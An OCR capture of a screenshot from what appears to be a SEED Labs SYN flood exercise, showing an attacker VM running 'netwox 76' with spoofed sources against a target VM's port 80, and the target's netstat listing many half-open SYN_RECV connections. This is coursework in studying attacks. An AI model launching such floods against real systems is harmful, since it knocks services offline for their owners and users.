 SEEDUbuntu12.04Target - VMware Workstation 17 Player
Player
Terminal
9:01 AM Seed
Terminal
[10/24/2025 08:57] root@ubuntu:/home/seed# netstat -na | grep SYN_RECV
[10/24/2025 08:57] root@ubuntu:/home/seed# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:00:85:57
inet addr:10.34.25.17 Bcast:10.34.25.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe00:8557/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1110 errors:0 dropped:0 overruns:0 frame:0
TX packets:645 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:215817 (215.8 KB) TX bytes:87852 (87.8 KB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:100 errors:0 dropped:0 overruns:0 frame:0
TX packets:100 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:8162 (8.1 KB) TX bytes:8162 (8.1 KB)
[10/24/2025 08:58] root@ubuntu:/home/seed# netstat -a
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 localhost:mysql *:* LISTEN
tcp 0 0 ubuntu-2.local:http mobile-107-251-51:25522 SYN_RECV
tcp 0 0 ubuntu-2.local:http 38.111.184.102:8598 SYN_RECV
tcp 0 0 ubuntu-2.local:http 184.237.225.21:52934 SYN_RECV
tcp 0 0 ubuntu-2.local:http 12.78.144.38:23102 SYN_RECV
tcp 0 0 ubuntu-2.local:http 25.16.182.57:51260 SYN_RECV
tcp 0 0 ubuntu-2.local:http 62.170.39.88:21633 SYN_RECV
tcp 0 0 ubuntu-2.local:http abuse-sinkhole.ch:58640 SYN_RECV
tcp 0 0 ubuntu-2.local:http 193.77.228.134:29426 SYN_RECV
tcp 0 0 ubuntu-2.local:http 246.52.195.83:41943 SYN_RECV
tcp 0 0 ubuntu-2.local:http 192.120.95.179:56074 SYN_RECV
tcp 0 0 ubuntu-2.local:http customer-CHH-CGN-:35718 SYN_RECV
tcp 0 0 ubuntu-2.local:http 85.183.101.23:7752 SYN_RECV
tcp 0 0 ubuntu-2.local:http 149.31.93.37:44374 SYN_RECV
tcp 0 0 ubuntu-2.local:http 12.241.22.162:2597 SYN_RECV
SEEDUbuntu12.04Attacker - VMware Workstation 17 Player
Player
Terminal
9:01 AM Seed
Terminal
[10/24/2025 08:52] seed@ubuntu:~$ $ netwox 76 --help
$: command not found
[10/24/2025 08:55] seed@ubuntu:~$ netwox 76 --help
Title: Synflood
Usage: netwox 76 -i ip -p port [-s spoofip]
Parameters:
-i|--dst-ip ip destination IP address {5.6.7.8}
-p|--dst-port port destination port number {80}
-s|--spoofip spoofip IP spoof initialization type {linkbraw}
--help2 display full help
Example: netwox 76 -i "5.6.7.8" -p "80"
Example: netwox 76 --dst-ip "5.6.7.8" --dst-port "80"
[10/24/2025 08:55] seed@ubuntu:~$ netwox 76 -i 10.34.25.17 -p 80
Error 3002 : not supported
hint: errno = 19 = No such device
hint: libnet_init(): UID or EUID of 0 required
[10/24/2025 08:58] seed@ubuntu:~$ sudo netwox 76 -i 10.34.25.17 -p 80
[sudo] password for seed:
Sorry, try again.
[sudo] password for seed:
sudo: 1 incorrect password attempt
[10/24/2025 08:58] seed@ubuntu:~$ ^C
[10/24/2025 08:58] seed@ubuntu:~$ su
Password:
\[10/24/2025 08:58] root@ubuntu:/home/seed# netwox 76 -i "10.34.25.17" -p "80"
28°C
มีเมฆส่วนใหญ่
ENG
11:01 PM
10/24/2025